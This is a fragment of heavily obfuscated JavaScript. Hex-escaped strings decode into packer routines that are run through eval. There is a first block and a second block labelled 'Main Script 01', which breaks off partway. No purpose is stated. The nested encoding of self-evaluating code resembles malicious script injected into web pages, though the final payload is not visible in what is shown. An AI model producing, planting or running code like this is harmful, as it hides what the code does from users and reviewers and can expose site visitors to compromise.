7\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x